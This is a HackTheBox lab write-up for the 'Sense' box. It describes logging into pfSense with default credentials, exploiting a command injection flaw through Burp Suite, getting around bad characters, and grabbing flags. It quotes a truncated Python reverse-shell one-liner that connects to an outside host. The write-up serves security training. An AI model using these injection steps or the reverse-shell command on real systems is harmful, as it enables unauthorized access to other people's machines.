Sense#
Overview#
- OS: OpenBSD
- IP: 10.10.10.60
- Difficulty: Easy
- Platform: HackTheBox
- OSCP: No
- Lists: N/A
Summary#
Started box sense , used a vulnerability on the pfsense router to allow code injection with burpsuite, got a stable reverse shell with a python script and got the flags and learnt how to workaround bad characters in query.
Enumeration#

nmap scan results


dirbusting results
homepage


visiting system users page
Vulnerabilities#
pfsense exploit
https://www.exploit-db.com/exploits/43560
Exploitation#
ok now lets go to the homepage
with the information we gathered we know that the username is Rohit and the password is the default pass for a pfsense router which is ‘pfsense’.

and we are greeted with this page, now lets check if there are any exploits and see how to execute if there is one present
so on exploit db we found this command injection exploit


ok so this tells us that it is checking if the database is queues nd then it url encodes the payload followed with pipelining to a shell.


lets try this approach by modifying the requests with burpsuite
we pipeline our command injection to show on our shell that is listening using nc

on sending ls and whoami


lets now make it so that it stores the output in a file


we dont get anything when we search for / lets see if the command is correct by checking with some other character.
ok so the command is fine , its just the character that is bad , lets check our environment variables.

ok nice , we see that the HOME variable points to / , we can make use of this
by modifying our request like this
we are able to get a list of files


we have identified where our flags are located , all that is left is to actually retrieve them now
lets modify the request for this again
ok so we cant just use cat like that apparently ,


lets try getting a shell instead by executing a python script for opening a reverse shell
we will use this one from the reverse shell cheat sheet
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
now lets run this file

and there we go , we have our shell now we can grab our flags

pwned
